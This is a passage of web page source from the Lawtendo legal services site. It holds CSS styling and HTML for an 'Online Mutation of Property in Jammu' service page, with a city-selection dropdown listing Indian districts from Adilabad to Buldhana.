.ls-steps ul {

	padding: 0;

	list-style-type: none;

}



.ls-steps i {

	color: #63c2c6;

}



.ls-steps p {

	padding-left: 15px;

	padding-bottom: 15px;

}



.ls-steps {

	padding-top: 20px;

}



.ls-time-require {

	margin-top: 10px;

	margin-bottom: 30px;

}





/* Review */



.client-review .jq-star {

	width: 25px !important;

	height: 25px !important;

}



.legal-service-sidebar .client-review .rating {

	position: absolute;

	top: 70px;

	right: 281px;

}



.client-review .testimonial {

	text-align: center;

	max-height: 365px;

	overflow-x: hidden;

	margin-bottom: 15px;

}



.client-review {

	text-align: center;

	position: relative;

}



.client-review p {

	margin: 0;

}



.client-review .content {

	padding: 10px;

	text-align: left;

	background: #cfdedb;

	margin-bottom: 20px;

	border-radius: 10px;

	margin-right: 10px;

}



.mt-t0 {

	margin-top: 0px;

}



.client-review .testimonial::-webkit-scrollbar {

	width: 3px !important;

}



.client-review .testimonial::-webkit-scrollbar-thumb {

	border-radius: 0;

	-webkit-box-shadow: inset 0 0 6px rgb(65, 125, 127);

}



.client-review .testimonial::-webkit-scrollbar-track {

	-webkit-box-shadow: inset 0 0 6px rgb(230, 229, 229);

	border-radius: 0;

}



.legal-service-sidebar .client-review img {

	width: 100%;

	display: block !important;

	margin-right: auto;

	margin-bottom: 20px;

}





/* End Review */





/*review Form*/



.ls-side-form .jq-star {

	width: 20px !important;

	height: 20px !important;

	margin-top: 10px;

}



.ls-side-form {

	padding: 5px 20px;

	background: #417d7f;

}



.ls-side-form .post-comment input.form-control {

	height: 40px;

	box-shadow: none;

}



.ls-side-form .comment-form input.form-control.submit {

	background-color: rgb(255, 255, 255);

	border-radius: 30px;

	color: #417d7f;

	font-size: 16px;

	font-weight: 600;

	margin-bottom: 15px;

}





/*review Form end*/



.ls-side-tab {

	margin-top: 40px;

}



.ls-side-tab .panel-group .panel {

	margin-bottom: 0;

	border-radius: 10px 10px 10px 10px;

	border: none;

	background: #eaeaea;

}



.ls-side-tab .panel-body {

	border-top: 0px !important;

}



.ls-faq .inner-pages .panel-default>.panel-heading {

	border-radius: 10px;

}



.legal-serv-content .ls-documents-req {

	background: #417d7f;

	padding: 30px;

	color: #fff !important;

}



.legal-serv-content .ls-documents-req p,

.legal-serv-content .ls-documents-req li {

	color: #fff !important;

}



.legal-serv-content .ls-documents-req ul {

	padding: 0;

	list-style-type: none;

}



.mr-top0 {

	margin-top: 0px;

}



.ls-call-s {

	background: #417d7f;

	padding: 45px 0px;

	position: relative;

	z-index: 0;

}



.ls-recent-blog img {

	width: 100%;

}



.ls-recent-blog h4 {

	color: #333;

}



.ls-recent-blog span.post-date {

	color: #9e9d9d;

	font-size: 12px;

}



.ls-recent-blog .side-single-blog {

	padding: 49px 0px;

	border-bottom: 2px solid #448082;

	margin: 0;

}



.side-single-blog:first-child {

	padding-top: 10px;

}



.ls-recent-blog .single-blog-detail img {

	padding-top: 20px;

}



section.ls-recent-blog {

	padding: 25px 0px 45px 0px;

}



.padding-right-md {

	padding-right: 45px;

}





/* End */



.gc-advocate ul li.col-md-4:nth-last-child(1) {

	display: none;

}



.find-lawyer-form input::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.find-lawyer-form textarea::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.common_button a {

	cursor: pointer;

	text-decoration: none;

}



.constant_form .cf-form a {

	font-weight: normal !important;

	border: none;

	padding: 0;

	border-radius: 0;

	font-size: inherit;

	color: #417d7f !important;

	background: none;

	text-transform: capitalize;

	line-height: inherit;

}



.legal-service-detail .legal-serv-content {

	box-shadow: none !important;

}



.legal-service-detail .legal-serv .ls-steps li {

	left: 0 !important;

	padding-bottom: 5px;

}



.book-service-temp {

	position: absolute;

	top: 70px;

	padding-right: 15px;

}



.find-lawyer {

	background: #103839;

	box-shadow: none;

}



.doc-req-content p span {

	color: #fff !important;

}



@media(min-width:768px) {

	#legal-service-s1 h1 {

		padding-left: 10px;

	}

	.lss-mr {

		margin-top: 200px;

	}

}



@media(max-width:767px) {

	#legal-service-s1 {

		padding: 10px 0px 20px 0px !important;

	}

	#legal-service-s1 .ls-banner {

		padding: 10px 0px;

	}

	.legal-service-sidebar .client-review .rating {

		top: 58px !important;

		right: 20px;

	}

	.legal-service-detail .legal-serv-content {

		padding: 0;

	}

	.ls-call-s {

		margin-top: 30px;

	}

	.ls-steps i {

		padding-right: 3px;

		padding-top: 3px;

	}

	.book-service-temp {

		position: unset;

		padding-right: 0;

		padding-top: 15px;

	}

}



@media(max-width:375px) {

	.legal-service-sidebar .client-review .rating {

		top: 43px !important;

	}

}



@media(min-width:768px) and (max-width:991px) {

	.legal-service-sidebar .client-review .rating {

		top: 55px !important;

	}

}



@media(max-width:767px) {

	.form_sticky .find-lawyer {

		position: relative;

		width: 104%;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: relative;

		width: auto;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.ls-call-s {

		background: #417d7f;

		padding: 45px 0px;

		position: relative;

		margin-bottom: 0px;

	}

	.servicesbtn_ser {

		display: block !important;

		position: fixed;

		z-index: 99;

		cursor: pointer;

		bottom: 0px;

		background: #417d7f;

		width: 100%;

		color: #fff !important;

		padding: 6px;

	}

	.servicesbtn_ser a {

		color: #fff !important;

		text-align: center;

		margin-left: auto;

		margin-right: auto;

		display: block;

	}

	.whatsapp_chatbot {

		bottom: 35px !important;

		left: 0;

		position: fixed;

		z-index: 999;

	}

	div#chat_button {

		background: #417d7f !important;

		position: fixed;

		bottom: 7%! important;

		border-radius: 5px;

		right: 16px;

		z-index: 999;

	}

	.gc-footer1 {

		z-index: 0 !important;

		position: relative;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

		display: block !important;

		margin-right: auto;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

	}

	.btn_hide {

		opacity: 0;

	}

	.btn_show {

		opacity: 1 !important;

	}

}



@media(max-width:1199px) and (min-width:768px) {

	.form_sticky .find-lawyer {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review img {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review .rating {

		right: 20px;

		top: 88px !important;

	}

}



.hed_bluetext {

	font-size: 30px !important;

	color: #63c2c6;

}



.servicesbtn_ser {

	display: none;

}



.ls-side-review {

	border: 2px solid #448082;

	padding: 30px 10px;

	border-radius: 3px;

	margin-bottom: 30px;

}



.ls-side-review button#r2 {

	width: 96%;

	margin-left: auto;

	margin-right: auto;

	display: block;

}



.legal_service_page .alert.alert-success {

	position: fixed;

	right: 0;

	top: 118px;

	width: 35%;

}

  h4.review_heading {

    color: #63c2c6;

    font-weight: bold;

    font-size: 20px !important;

    border-bottom: 2px solid;

    display: inline-block;

    margin-bottom: 20px;

    padding-bottom: 5px;

}

</style>


	<!-- HOW IT WORK -->

	<div class="legal-service-detail inner-pages legal_service_page">

		<div class="page-header hide">

			<div class="container">

				<ol class='breadcrumb'><li><a href="https://www.lawtendo.com/" title="Home">Home</a></li><li><a href="https://www.lawtendo.com/legal-services" title="Legal Services">Legal Services</a></li><li><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li><li class="active">Online Mutation Of Property In India</li></ol>
			</div>

		</div>

		<section id="legal-service-s1" class="form_sticky">

			<div class="container">

				<div class="col-md-8 col-sm-7">

					<div class="row">

						<div class="ls-banner">

							
							<h1 class="text-uppercase">ONLINE MUTATION OF PROPERTY IN JAMMU</h1>

							<h4><i class="fa fa-info-circle" aria-hidden="true"></i> Property mutation is the formal process of updating ownership records when a property changes hands. Lawtendo is a trusted legal platform that connects individuals and businesses with experienced lawyers and legal experts across various domains. </h4> </div>

					</div>

				</div>

				<div class="col-md-4 col-sm-5 npr">

					<div class="col-md-12">

						<div class="row">

							<div class="cities">

								<div class="row">

									<div class="col-md-12">

										<form name="cityselect">

											<select class="select2" id="city_name" name="menu" onChange="window.document.location.href=this.options[this.selectedIndex].value;" value="GO">

												<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property">---Select City---</option>

												
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/adilabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/adilabad">
															Adilabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/agar-malwa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/agar-malwa">
															Agar Malwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/agra" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/agra">
															Agra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ahmedabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ahmedabad">
															Ahmedabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ahmednagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ahmednagar">
															Ahmednagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/aizawl" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/aizawl">
															Aizawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ajmer" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ajmer">
															Ajmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/akola" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/akola">
															Akola														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/alappuzha" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/alappuzha">
															Alappuzha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/aligarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/aligarh">
															Aligarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/alipurduar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/alipurduar">
															Alipurduar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/alirajpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/alirajpur">
															Alirajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/allahabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/allahabad">
															Allahabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/almora" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/almora">
															Almora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/alwar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/alwar">
															Alwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ambala" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ambala">
															Ambala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ambedkar-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ambedkar-nagar">
															Ambedkar Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/amethi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/amethi">
															Amethi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/amravati" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/amravati">
															Amravati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/amreli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/amreli">
															Amreli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/amritsar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/amritsar">
															Amritsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/amroha" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/amroha">
															Amroha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/anand" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/anand">
															Anand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/anantapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/anantapur">
															Anantapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/anantnag" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/anantnag">
															Anantnag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/angul" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/angul">
															Angul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/anjaw" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/anjaw">
															Anjaw														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/anuppur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/anuppur">
															Anuppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/araria" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/araria">
															Araria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/aravalli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/aravalli">
															Aravalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ariyalur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ariyalur">
															Ariyalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/arwal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/arwal">
															Arwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/asansol" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/asansol">
															Asansol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ashoknagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ashoknagar">
															Ashoknagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/auraiya" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/auraiya">
															Auraiya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/azamgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/azamgarh">
															Azamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bagalkot" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bagalkot">
															Bagalkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bageshwar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bageshwar">
															Bageshwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/baghpat" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/baghpat">
															Baghpat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bahraich" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bahraich">
															Bahraich														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/baksa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/baksa">
															Baksa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/balaghat" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/balaghat">
															Balaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/balangir" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/balangir">
															Balangir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/balasore" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/balasore">
															Balasore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/baleswar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/baleswar">
															Baleswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ballia" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ballia">
															Ballia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/balod" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/balod">
															Balod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/baloda-bazar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/baloda-bazar">
															Baloda Bazar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/banaskantha" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/banaskantha">
															Banaskantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/banda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/banda">
															Banda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bandipora" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bandipora">
															Bandipora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bangalore-rural" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bangalore-rural">
															Bangalore Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bangalore-urban" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bangalore-urban">
															Bangalore Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/banka" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/banka">
															Banka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bankura" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bankura">
															Bankura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/banswara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/banswara">
															Banswara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/barabanki" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/barabanki">
															Barabanki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/baramulla" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/baramulla">
															Baramulla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/baran" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/baran">
															Baran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bareilly" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bareilly">
															Bareilly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bargarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bargarh">
															Bargarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/barmer" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/barmer">
															Barmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/barnala" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/barnala">
															Barnala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/barpeta" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/barpeta">
															Barpeta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/barwani" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/barwani">
															Barwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bassi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bassi">
															Bassi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bastar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bastar">
															Bastar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/basti" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/basti">
															Basti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bathinda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bathinda">
															Bathinda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/beawar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/beawar">
															Beawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/beed" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/beed">
															Beed														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/begusarai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/begusarai">
															Begusarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/belgaum" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/belgaum">
															Belgaum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bellary" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bellary">
															Bellary														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bemetara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bemetara">
															Bemetara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/betul" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/betul">
															Betul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhadohi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhadohi">
															Bhadohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhadradri-kothagudem" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhadradri-kothagudem">
															Bhadradri Kothagudem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhadrak" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhadrak">
															Bhadrak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhagalpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhagalpur">
															Bhagalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhandara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhandara">
															Bhandara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bharatpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bharatpur">
															Bharatpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bharuch" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bharuch">
															Bharuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhavnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhavnagar">
															Bhavnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhilwara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhilwara">
															Bhilwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhind" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhind">
															Bhind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhiwadi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhiwadi">
															Bhiwadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhiwani" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhiwani">
															Bhiwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhojpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhojpur">
															Bhojpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhopal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhopal">
															Bhopal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhubaneswar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bhubaneswar">
															Bhubaneswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bidar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bidar">
															Bidar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bijnor" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bijnor">
															Bijnor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bikaner" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bikaner">
															Bikaner														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/birbhum" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/birbhum">
															Birbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bishnupur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bishnupur">
															Bishnupur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/biswanath" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/biswanath">
															Biswanath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bokaro" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bokaro">
															Bokaro														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bolpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bolpur">
															Bolpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bongaigaon" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bongaigaon">
															Bongaigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/botad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/botad">
															Botad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/boudh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/boudh">
															Boudh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/budaun" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/budaun">
															Budaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/budgam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/budgam">
															Budgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bulandshahr" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bulandshahr">
															Bulandshahr														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/buldhana" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/buldhana">
															Buldhana														</a>

													</option>

													
